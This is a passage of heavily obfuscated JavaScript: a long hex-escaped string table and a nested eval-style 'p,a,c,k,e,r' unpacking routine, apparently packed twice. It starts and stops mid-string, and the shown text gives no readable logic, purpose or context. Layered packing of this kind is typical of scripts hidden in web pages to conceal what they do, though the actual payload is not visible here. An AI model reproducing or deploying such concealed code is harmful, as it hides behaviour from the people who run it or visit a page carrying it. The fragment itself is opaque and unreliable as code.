67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x6b\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x75\x2c\x31\x76\x2c\x31\x30\x2c\x31\x43\x2c\x31\x77\x2c\x31\x52\x29\x7b\x31\x77\x3d\x31\x46\x28\x31\x30\x29\x7b\x31\x45\x28\x31\x30\x3c\x31\x76\x3f\x31\x31\x5b\x34\x5d\x3a\x31\x77\x28\x31\x59\x28\x31\x30\x2f\x31\x76\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x76\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x31\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x56\x29\x3a\x31\x30\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x30\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x31\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x31\x5b\x36\x5d\x2b\x31\x77\x28\x31\x30\x29\x2b\x31\x31\x5b\x36\x5d\x2c\x31\x31\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x31\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x31\x5b\x33\x5d\x5b\x31\x31\x5b\x32\x5d\x5d\x28\x31\x31\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78